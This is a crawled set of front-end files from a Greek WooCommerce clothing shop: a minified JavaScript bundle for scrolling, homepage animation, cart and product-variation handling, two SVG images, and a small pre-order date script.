n=Array.from(e.childNodes);t.firstChild;)t.removeChild(t.firstChild);n.forEach(function(e){t.appendChild(e)}),f(t,{overflow:""}),t.scrollTop=this.scrollTop,t.scrollLeft=this.scrollLeft,this._plugins.forEach(function(t){t.onDestroy()}),this._plugins.length=0},t.prototype._init=function(){var t=this;this.update(),Object.keys(b).forEach(function(e){b[e](t)}),this._plugins.forEach(function(t){t.onInit()}),this._render()},t.prototype._updateDebounced=function(){this.update()},t.prototype._shouldPropagateMomentum=function(t,e){void 0===t&&(t=0),void 0===e&&(e=0);var n=this.options,i=this.offset,r=this.limit;if(!n.continuousScrolling)return!1;0===r.x&&0===r.y&&this._updateDebounced();var o=U(t+i.x,0,r.x),s=U(e+i.y,0,r.y),a=!0;return(a=(a=a&&o===i.x)&&s===i.y)&&(i.x===r.x||0===i.x||i.y===r.y||0===i.y)},t.prototype._render=function(){var t=this._momentum;if(t.x||t.y){var e=this._nextTick("x"),n=this._nextTick("y");t.x=e.momentum,t.y=n.momentum,this.setPosition(e.position,n.position)}var i=x({},this._momentum);this._plugins.forEach(function(t){t.onRender(i)}),this._renderID=requestAnimationFrame(this._render.bind(this))},t.prototype._nextTick=function(t){var e=this.options,n=this.offset,i=this._momentum,r=n[t],o=i[t];if(Math.abs(o)<=.1)return{momentum:0,position:r+o};var s=o*(1-e.damping);return e.renderByPixels&&(s|=0),{momentum:s,position:r+o-s}},i([s(100,{leading:!0})],t.prototype,"_updateDebounced",null),t}(),pt="smooth-scrollbar-style",mt=!1;n.d(e,"ScrollbarPlugin",function(){return at});var vt=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return function(t,e){function n(){this.constructor=t}w(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}(e,t),e.init=function(t,e){if(!t||1!==t.nodeType)throw new TypeError("expect element to be DOM Element, but got "+t);return _(),dt.has(t)?dt.get(t):new ht(t,e)},e.initAll=function(t){return Array.from(document.querySelectorAll("[data-scrollbar]"),function(n){return e.init(n,t)})},e.has=function(t){return dt.has(t)},e.get=function(t){return dt.get(t)},e.getAll=function(){return Array.from(dt.values())},e.destroy=function(t){var e=dt.get(t);e&&e.destroy()},e.destroyAll=function(){dt.forEach(function(t){t.destroy()})},e.use=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];t.forEach(function(t){var e=t.pluginName;if(!e)throw new TypeError("plugin name is required");ut.order.add(e),ut.constructors[e]=t})}.apply(void 0,t)},e.attachStyle=function(){return _()},e.detachStyle=function(){return function(){if(mt&&"undefined"!=typeof window){var t=document.getElementById(pt);t&&t.parentNode&&(t.parentNode.removeChild(t),mt=!1)}}()},e.version="8.6.0",e.ScrollbarPlugin=at,e}(ht);e["default"]=vt}])["default"]})},{}],23:[function(t,e,n){!function(n,i){"function"==typeof define&&define.amd?define(["unipointer/unipointer"],function(t){return i(n,t)}):"object"==typeof e&&e.exports?e.exports=i(n,t("unipointer")):n.Unidragger=i(n,n.Unipointer)}(window,function(t,e){"use strict";function n(){}var i=n.prototype=Object.create(e.prototype);i.bindHandles=function(){this._bindHandles(!0)},i.unbindHandles=function(){this._bindHandles(!1)},i._bindHandles=function(e){e=void 0===e||e;for(var n=e?"addEventListener":"removeEventListener",i=e?this._touchActionValue:"",r=0;r<this.handles.length;r++){var o=this.handles[r];this._bindStartEvent(o,e),o[n]("click",this),t.PointerEvent&&(o.style.touchAction=i)}},i._touchActionValue="none",i.pointerDown=function(t,e){var n=this.okayPointerDown(t);n&&(this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY},t.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e]))};var r={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},o={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return i.okayPointerDown=function(t){var e=r[t.target.nodeName],n=o[t.target.type],i=!e||n;return i||this._pointerReset(),i},i.pointerDownBlur=function(){var t=document.activeElement,e=t&&t.blur&&t!=document.body;e&&t.blur()},i.pointerMove=function(t,e){var n=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[t,e,n]),this._dragMove(t,e,n)},i._dragPointerMove=function(t,e){var n={x:e.pageX-this.pointerDownPointer.pageX,y:e.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(n)&&this._dragStart(t,e),n},i.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},i.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e]),this._dragPointerUp(t,e)},i._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},i._dragStart=function(t,e){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(t,e)},i.dragStart=function(t,e){this.emitEvent("dragStart",[t,e])},i._dragMove=function(t,e,n){this.isDragging&&this.dragMove(t,e,n)},i.dragMove=function(t,e,n){t.preventDefault(),this.emitEvent("dragMove",[t,e,n])},i._dragEnd=function(t,e){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(t,e)},i.dragEnd=function(t,e){this.emitEvent("dragEnd",[t,e])},i.onclick=function(t){this.isPreventingClicks&&t.preventDefault()},i._staticClick=function(t,e){this.isIgnoringMouseUp&&"mouseup"==t.type||(this.staticClick(t,e),"mouseup"!=t.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},i.staticClick=function(t,e){this.emitEvent("staticClick",[t,e])},n.getPointerPoint=e.getPointerPoint,n})},{unipointer:24}],24:[function(t,e,n){!function(n,i){"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(t){return i(n,t)}):"object"==typeof e&&e.exports?e.exports=i(n,t("ev-emitter")):n.Unipointer=i(n,n.EvEmitter)}(window,function(t,e){"use strict";function n(){}function i(){}var r=i.prototype=Object.create(e.prototype);r.bindStartEvent=function(t){this._bindStartEvent(t,!0)},r.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},r._bindStartEvent=function(e,n){n=void 0===n||n;var i=n?"addEventListener":"removeEventListener",r="mousedown";t.PointerEvent?r="pointerdown":"ontouchstart"in t&&(r="touchstart"),e[i](r,this)},r.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.getTouch=function(t){for(var e=0;e<t.length;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},r.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},r.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},r.onpointerdown=function(t){this._pointerDown(t,t)},r._pointerDown=function(t,e){t.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},r.pointerDown=function(t,e){
this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e])};var o={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return r._bindPostStartEvents=function(e){if(e){var n=o[e.type];n.forEach(function(e){t.addEventListener(e,this)},this),this._boundPointerEvents=n}},r._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){t.removeEventListener(e,this)},this),delete this._boundPointerEvents)},r.onmousemove=function(t){this._pointerMove(t,t)},r.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},r.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},r._pointerMove=function(t,e){this.pointerMove(t,e)},r.pointerMove=function(t,e){this.emitEvent("pointerMove",[t,e])},r.onmouseup=function(t){this._pointerUp(t,t)},r.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},r.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},r._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},r.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e])},r._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},r._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},r.pointerDone=n,r.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},r.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},r._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},r.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[t,e])},i.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}},i})},{"ev-emitter":3}],25:[function(t,e,n){"use strict";function i(t){"@babel/helpers - typeof";return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(){if("function"!=typeof WeakMap)return null;var t=new WeakMap;return r=function(){return t},t}function o(t){if(t&&t.__esModule)return t;if(null===t||"object"!==i(t)&&"function"!=typeof t)return{"default":t};var e=r();if(e&&e.has(t))return e.get(t);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var s in t)if(Object.prototype.hasOwnProperty.call(t,s)){var a=o?Object.getOwnPropertyDescriptor(t,s):null;a&&(a.get||a.set)?Object.defineProperty(n,s,a):n[s]=t[s]}return n["default"]=t,e&&e.set(t,n),n}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function u(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t}function l(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&c(t,e)}function c(t,e){return(c=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=p();return function(){var n,i=m(t);if(e){var r=m(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return d(this,n)}}function d(t,e){return!e||"object"!==i(e)&&"function"!=typeof e?h(t):e}function h(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function p(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}function m(t){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function v(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function g(){var t=0;$(".homepage__slide").each(function(){var e=$(this),n=$(".homepage__slide__img",this),i=$(".homepage__slide__trigger",this),r=new ScrollMagic.Controller({refreshInterval:0,vertical:!1});n.each(function(){var n=$(this);if(!n.hasClass("homepage__slide__img--center"))if(n.hasClass("homepage__slide__img--right"))D.push(new ScrollMagic.Scene({triggerElement:i[0],duration:"100%",triggerHook:"0.6"}).setTween(TweenMax.fromTo(n[0],1,{css:{transform:"translateX(0%)"}},{css:{transform:"translateX(-50%)"}})).addTo(r).setClassToggle(e[0],"active").on("enter",function(t){b()}).on("leave",function(t){b()}));else if(1==t){var o=.65;$(window).width()<=1024&&(o=.4),$(window).width()<=768&&(o=.4),D.push(new ScrollMagic.Scene({triggerElement:i[0],duration:"100%",triggerHook:o}).setTween(TweenMax.fromTo(n[0],1,{css:{maxHeight:"100%"}},{css:{maxHeight:"450px"}})).addTo(r).setClassToggle(e[0],"active").on("enter",function(t){b()}).on("leave",function(t){b()}))}else D.push(new ScrollMagic.Scene({triggerElement:i[0],duration:"100%",triggerHook:"0.5"}).setTween(TweenMax.fromTo(n[0],1,{css:{transform:"translateX(80%)"}},{css:{transform:"translateX(50%)"}})).addTo(r).setClassToggle(e[0],"active").on("enter",function(t){b()}).on("leave",function(t){b()}))}),t++})}function y(){var t=function(t){function e(){return s(this,e),n.apply(this,arguments)}l(e,t);var n=f(e);return u(e,[{key:"transformDelta",value:function(t,e){return this.shouldInvertDelta(e)?{x:t.y,y:t.x}:t}},{key:"shouldInvertDelta",value:function(t){return this.options.events.some(function(e){return t.type.match(e)})}}]),e}(k.ScrollbarPlugin);v(t,"pluginName","invertDelta"),v(t,"defaultOptions",{events:[]}),k["default"].use(t),S=k["default"].init(document.querySelector(".horscroll"),{plugins:{invertDelta:{events:[/wheel/]}}}),S.addListener(function(t){_(t.offset),D.forEach(function(t){t.refresh()})})}function _(t){t.x>0?$(".horscroll__section--logo").fadeOut(200,function(){$(".homepage__titles").fadeIn(),$(".scroll_left").addClass("hidden")}):0==t.x&&($(".homepage__titles").fadeOut(200,function(){$(".horscroll__section--logo").fadeIn()}),$(".scroll_left").removeClass("hidden"))}function b(){var t=$(".horscroll__section.active").index();t<0||E!=t&&(E=t,$(".homepage__titles__single").stop().fadeOut(200),$(".homepage__titles__single").promise().done(function(){$(".homepage__titles").children().eq(t-1).stop().fadeIn()}))}function w(){$(".horscroll").length&&$("body").mousemove(function(t){var e=.01,n=t.pageX*e;t.pageY*e;$(".homepage__slide__img__cont__left").css({transform:"translateX("+n+"px)"}),$(".homepage__slide__img__cont__center").css({transform:"translateX("+-n+"px)"}),$(".homepage__slide__img__cont__right").css({transform:"translateX("+n+"px)"})})}function x(){if($(".horscroll").length){var t=$(".horscroll__section:nth-child(2) .homepage__slide__img__cont__left"),e=t.width();console.log(e);var n=$(window).width()-e/1.2;$(window).width()<=768&&(n=$(window).width()/1.8),$(window).width()<=576&&(n=$(window).width()/1.3),document.documentElement.style.setProperty("--slider-padding",n+"px")}}var S,k=o(t("smooth-scrollbar")),D=[];$(document).ready(function(){$("body").hasClass("page-template-page-homepage")&&(y(),x(),g(),$(window).width()>1024&&w(),$(window).on("resize",function(){x(),g()}))}),$(window).on("load",function(){$("body").hasClass("page-template-page-homepage")&&$(".horscroll").css({opacity:"1"})});var E=1},{"smooth-scrollbar":22}],26:[function(t,e,n){"use strict";function i(t){return t&&t.__esModule?t:{"default":t}}function r(){if((0,w["default"])(".product__images__featured .product-item__image").length){var t=(0,w["default"])(".product__images__featured .product-item__image:first-child").height();(0,w["default"])(".product__images__featured").css("min-height",t+"px")}}function o(){var t=(0,w["default"])(".woocommerce-cart-form #total-products").val();(0,w["default"])(".woocommerce-cart-form #total-products").length||(t=0);var e='<span class="menu-item-cart-total">('+t+")</span>",n='<span class="menu-item-cart-total">'+t+"</span>";(0,w["default"])(".menu-main-menu-container li.cart a").append(e),(0,w["default"])(".mobile-icons li.cart a").append(n)}function s(){(0,w["default"])("body").hasClass("woocommerce-checkout")&&(0,w["default"])(document).width()>1100&&(0,w["default"])(".offcanvas").addClass("active"),(0,w["default"])("body").hasClass("woocommerce-order-received")&&(0,w["default"])(".offcanvas").removeClass("active")}function a(){var t=(0,w["default"])(".woocommerce-cart-form #total-products").val();(0,w["default"])("body").on("click",".side-cart__main__body__item__details__price .decrease",function(){M=(0,w["default"])(this).parent().parent().parent().find("input.qty"),M.val(function(t,e){return 1==e&&(0,w["default"])(".side-cart__main__body__item .product-remove a.remove").trigger("click"),--e}),(0,w["default"])(".woocommerce-cart-form #total-products").val(t--),u()}),(0,w["default"])("body").on("click",".side-cart__main__body__item__details__price .increase",function(){M=(0,w["default"])(this).parent().parent().parent().find("input.qty"),M.val(function(t,e){return++e}),(0,w["default"])(".woocommerce-cart-form #total-products").val(t++),u()}),(0,w["default"])("body").on("click",".side-cart__main__head__close",function(t){t.preventDefault(),(0,w["default"])(".offcanvas").toggleClass("active"),(0,w["default"])(".offcanvas-backdrop").fadeOut()})}function u(){(0,w["default"])("button[name=update_cart]").prop("disabled",!1),(0,w["default"])("button[name=update_cart]").trigger("click")}function l(){(0,w["default"])(".single_add_to_cart_button").click(function(t){t.preventDefault();var e=(0,w["default"])(this),n=e.closest("form.cart"),i=e.val(),r=n.find("input[name=quantity]").val()||1,o=n.find("input[name=product_id]").val()||i,s=n.find("input[name=variation_id]").val()||0,a={action:"woocommerce_ajax_add_to_cart",product_id:o,product_sku:"",quantity:r,variation_id:s};w["default"].ajax({type:"post",url:wc_add_to_cart_params.ajax_url,data:a,beforeSend:function(t){e.removeClass("added").addClass("loading")},complete:function(t){e.addClass("added").removeClass("loading"),setTimeout(function(){e.removeClass("added")},4e3)},success:function(t){return t.error&t.product_url?void(window.location=t.product_url):void window.updateCart()}})})}function c(){(0,w["default"])(".menu > li").each(function(){var t=(0,w["default"])("a",this).outerWidth();(0,w["default"])(this).css({width:t+"px"})}),(0,w["default"])(".sub-menu").each(function(){var t=0,e=(0,w["default"])(this);e.find("li").each(function(){t+=(0,w["default"])(this).outerWidth()}),e.css({width:Math.ceil(t)+"px"})}),(0,w["default"])(".header .menu-main-menu-container .menu > li").mouseenter(function(t){t.stopPropagation();var e=(0,w["default"])("a",this).outerWidth(),n=(0,w["default"])(".sub-menu",(0,w["default"])(this)).outerWidth(),i=e+n,i=Math.ceil(i);(0,w["default"])(this).find(".sub-menu").length>0?document.documentElement.style.setProperty("--menuitem-hover-width",i+"px"):document.documentElement.style.setProperty("--menuitem-hover-width",e+"px")})}function f(){(0,w["default"])("li.cart").click(function(t){t.preventDefault(),(0,w["default"])(".offcanvas").find(".cart-empty").length<1&&((0,w["default"])(".offcanvas").stop().toggleClass("active"),(0,w["default"])(".offcanvas-backdrop").stop().fadeIn())}),(0,w["default"])(".offcanvas-backdrop").click(function(t){(0,w["default"])(".offcanvas").stop().toggleClass("active"),(0,w["default"])(".offcanvas-backdrop").stop().fadeOut()}),(0,w["default"])(".header .burger").click(function(t){t.preventDefault(),(0,w["default"])(this).stop().toggleClass("active"),(0,w["default"])(".header .header__menu__wrapper").stop().fadeToggle()})}function d(){(0,w["default"])("input#attribute_pa_size_0").trigger("click"),(0,w["default"])("input#attribute_pa_size_0").parent().parent().hide(),p()}function h(){(0,w["default"])(".product__main__attrs__block__header").click(function(){return(0,w["default"])(this).hasClass("active")?((0,w["default"])(this).toggleClass("active"),void(0,w["default"])(this).parent().children(".product__main__attrs__block__dropdown").slideToggle(200)):((0,w["default"])(".product__main__attrs__block__dropdown").slideUp(200),(0,w["default"])(".product__main__attrs__block__header").removeClass("active"),(0,w["default"])(this).toggleClass("active"),(0,w["default"])(this).parent().children(".product__main__attrs__block__dropdown").slideToggle(200),void 0)}),(0,w["default"])(".product__main__attrs__block__dropdown input").click(function(){(0,w["default"])(this).parent().parent().slideToggle(),(0,w["default"])(this).parent().parent().parent().find(".active").removeClass("active");var t=(0,w["default"])(this).val();(0,w["default"])(this).parent().parent().parent().children(".product__main__attrs__block__header").children(".product__main__attrs__block__header__label").children("#attr_val").html(t)})}function p(){var t=(0,w["default"])(".product__main__attrs").data("product_variations"),e=0;if((0,w["default"])(".product__main__attrs__block").each(function(){e++}),2==e)(0,w["default"])("#sizes-drop input").each(function(){var e=!0,n=(0,w["default"])(this).data("slug").toString();w["default"].each(t,function(t,i){JSON.stringify(i.attributes.attribute_pa_size)===JSON.stringify(n)&&(i.is_in_stock||(e=!1))}),e||((0,w["default"])(this).css("pointer-events","none"),(0,w["default"])(this).prop("disabled",!0),(0,w["default"])(this).next("span").css("pointer-events","none"),(0,w["default"])(this).next("span").css("opacity","0.5"))});else if(3==e){var n=(0,w["default"])("#sizes-drop input[type=radio]:checked").data("slug").toString();(0,w["default"])("#color-drop input").each(function(){var e=!0,i=(0,w["default"])(this).data("slug").toString();w["default"].each(t,function(t,r){JSON.stringify(r.attributes.attribute_pa_size)===JSON.stringify(n)&&JSON.stringify(r.attributes.attribute_pa_color)===JSON.stringify(i)&&(r.is_in_stock||(e=!1))}),e?(0,w["default"])(this).next("span").css("opacity","1"):(0,w["default"])(this).next("span").css("opacity","0.5")});var i=(0,w["default"])("#color-drop input[type=radio]:checked").data("slug");(0,w["default"])("#sizes-drop input").each(function(){var e=!0,n=(0,w["default"])(this).data("slug").toString();w["default"].each(t,function(t,r){JSON.stringify(r.attributes.attribute_pa_size)===JSON.stringify(n)&&JSON.stringify(r.attributes.attribute_pa_color)===JSON.stringify(i)&&(r.is_in_stock||(e=!1))}),e?(0,w["default"])(this).next("span").css("opacity","1"):(0,w["default"])(this).next("span").css("opacity","0.5")})}}function m(){(0,w["default"])(".product__main__attrs__block input[type=radio]").change(function(){var t=(0,w["default"])(".product__main__attrs").data("product_variations"),e={},n=0,i=0;(0,w["default"])(".product__main__attrs__block").each(function(){n++}),(0,w["default"])(".product__main__attrs__block input[type=radio]:checked").each(function(){i++,e[(0,w["default"])(this).attr("name")]=(0,w["default"])(this).data("slug").toString()}),2==n?1==i&&(0,w["default"])(".single_add_to_cart_button").prop("disabled",!1):3==n&&2==i&&(0,w["default"])(".single_add_to_cart_button").prop("disabled",!1),C=0,w["default"].each(t,function(t,n){if(JSON.stringify(n.attributes.attribute_pa_size)===JSON.stringify(e.attribute_pa_size)&&JSON.stringify(n.attributes.attribute_pa_color)===JSON.stringify(e.attribute_pa_color)){console.log(n),(0,w["default"])("html, body").animate({scrollTop:0},"slow");var i="";if(T=n.variation_gallery_images.length,w["default"].each(n.variation_gallery_images,function(t,e){i+='<img class="product-item__image product-item__image--vargallery" src="'+e.full_src+'">'}),(0,w["default"])(".product__images__featured").html(i),(0,w["default"])(window).width()<=576&&(E.destroy(),(0,w["default"])(".product__images__gallery").html(i),g(".product__images__gallery")),(0,w["default"])(".variations_button .variation_id").val(n.variation_id),(0,w["default"])(".product__main__bottom__notification").html(n.availability_html).fadeIn(),(0,w["default"])(n.availability_html).data("time")){var r=1e3*(0,w["default"])(n.availability_html).data("time"),o=k(r).format("DD/MM/YYYY"),s=k(r).format("H:mm");(0,w["default"])(".product__main__bottom__notification").find(".availability_date").html(o),(0,w["default"])(".product__main__bottom__notification").find(".availability_time").html(s),(0,w["default"])(".single_add_to_cart_button").find(".add_to").html("pre order now")}else(0,w["default"])(".single_add_to_cart_button").find(".add_to").html("add to cart");n.is_in_stock||(0,w["default"])(".single_add_to_cart_button").prop("disabled",!0),n.price_html?(0,w["default"])(".product__main__wrapper .product__main__bottom__price").html(n.price_html):(0,w["default"])(".product__main__wrapper .product__main__bottom__price ins .woocommerce-Price-amount").html('<span class="woocommerce-Price-currencySymbol">€</span>'+n.display_price.toFixed(2))}}),p()}),(0,w["default"])(".product__main__attrs__block__dropdown span.color").click(function(){var t=(0,w["default"])(this).data("color");if((0,w["default"])(".product__main__attrs__block__header__label span.color").css("background-color",""),(0,w["default"])(".product__main__attrs__block__header__label span.color").css("background-image",""),t)(0,w["default"])(".product__main__attrs__block__header__label span.color").removeClass("color--empty").css("background-color",t);else{var e=(0,w["default"])(this).data("coloricon"),n="url('"+e+"')";(0,w["default"])(".product__main__attrs__block__header__label span.color").removeClass("color--empty").css("background-image",n),(0,w["default"])(".product__main__attrs__block__header__label span.color").addClass("color--icon")}})}function v(){(0,w["default"])(".product__main__share__label").hover(function(){(0,w["default"])(".product__main__share__list").toggleClass("active")})}function g(t){(0,w["default"])(t).each(function(){var t=(0,w["default"])(this);E=new x["default"](this,{pageDots:!0,prevNextButtons:!1,imagesLoaded:!0,contain:!0,on:{ready:function(){t.css("opacity","1")}}})})}function y(){if((0,w["default"])(".related").length){var t=(0,w["default"])(".related .product-item__image__wrapper:eq(1)");if(t.length){var e=t.height();document.documentElement.style.setProperty("--related-height",e+"px")}}}function _(){document.documentElement.style.setProperty("--home-height",window.innerHeight+"px")}function b(){S["default"].get("cookiesaccepted")||((0,w["default"])("body").addClass("cookies-show"),(0,w["default"])(".cookie-consent").fadeIn()),(0,w["default"])(".accept-cookies").click(function(t){t.preventDefault(),S["default"].set("cookiesaccepted","1"),(0,w["default"])("body").removeClass("cookies-show"),(0,w["default"])(".cookie-consent").fadeOut()})}var w=i(t("jquery")),x=i(t("flickity")),S=i(t("js-cookie"));t("flickity-imagesloaded");var k=t("moment"),D=t("body-scroll-lock");D.disableBodyScroll,D.enableBodyScroll,document.querySelector("body");window.$=w["default"],t("./home");var E,T=0,C=0;(0,w["default"])(document).ready(function(){h(),m(),d(),f(),l(),v(),s(),o(),b(),(0,w["default"])(window).on("resize",function(){y(),_()})}),(0,w["default"])(window).on("load",function(){(0,w["default"])(window).width()<=576&&g(".product__images__gallery"),a(),c(),y(),_(),r()}),(0,w["default"])(window).on("resize",function(){r()});var M},{"./home":25,"body-scroll-lock":1,flickity:11,"flickity-imagesloaded":5,jquery:19,"js-cookie":20,moment:21}]},{},[26]);

--- FILE ---
content_type: image/svg+xml
request_url: https://blanc.gr/wp-content/themes/blanc/assets/images/arrow-down.svg
body_size: -237
content:
<svg xmlns="http://www.w3.org/2000/svg" width="6.297" height="10.83" viewBox="0 0 6.297 10.83">
  <g id="Group_35" data-name="Group 35" transform="translate(0.348 0.359)">
    <path id="Path_7" data-name="Path 7" d="M6.5.2l5.23,5.056L6.5,10.311" transform="translate(-6.5 -0.2)" fill="none" stroke="#010101" stroke-miterlimit="10" stroke-width="1"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://blanc.gr/wp-content/themes/blanc/assets/images/logo.svg
body_size: 42
content:
<svg xmlns="http://www.w3.org/2000/svg" width="252" height="44.848"><g data-name="Group 102" fill="#010101"><path data-name="Path 1" d="M183.447.641v32.247L158.461.641h-5.553v43.566h6.407V11.959l24.986 32.248h5.339V.641z"/><path data-name="Path 2" d="M246.661 31.607l-.427.641a14.827 14.827 0 01-12.6 6.407c-9.183 0-15.8-6.834-15.8-16.231s6.62-16.231 15.8-16.231a15.1 15.1 0 0112.6 6.407l.427.641L252 9.61l-.427-.641c-3.417-5.553-10.251-8.97-17.725-8.97C220.82 0 211.42 9.397 211.42 22.424c-.21 13.024 9.187 22.424 22.214 22.424 7.475 0 14.095-3.2 17.725-8.756l.427-.641z"/><path data-name="Path 3" d="M30.966 21.783a10.081 10.081 0 005.125-9.183c0-7.688-5.766-11.746-16.017-11.746H0v43.353h20.929c10.464 0 16.017-4.271 16.017-12.386a10.725 10.725 0 00-5.98-10.038zM19.861 6.62c6.62 0 9.61 1.922 9.61 6.193 0 4.485-2.776 6.193-9.61 6.193H6.407V6.62m14.308 31.607H6.407V25.2h14.308c6.834 0 9.61 1.922 9.61 6.407 0 4.7-2.776 6.62-9.61 6.62z"/><path data-name="Path 4" d="M62.358 38.227V.641h-6.407v43.566h26.054v-5.98z"/><path data-name="Path 5" d="M99.73.427h-.851L96.53 6.834l29.044 37.8h8.115z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://blanc.gr/wp-content/plugins/yith-woocommerce-pre-order-premium/assets/js/frontend-cart.js
body_size: -208
content:
/**
 * Created by Carlos Mora on 25/07/2016.
 */
(function ($) {
    $(document).ready(function ($) {

        load_dates();
        $(document.body).bind('updated_checkout', load_dates);

    });

    function load_dates() {
        $('div.pre_order_on_cart').each(function () {
            var unix_time = parseInt($(this).data('time'));
            var date = new Date(0);
            date.setUTCSeconds(unix_time);
            var time = date.toLocaleTimeString();
            time = time.slice(0, -3);
            $(this).find('.availability_date').text(date.toLocaleDateString());
            $(this).find('.availability_time').text(time);
        });
    }
})
(jQuery);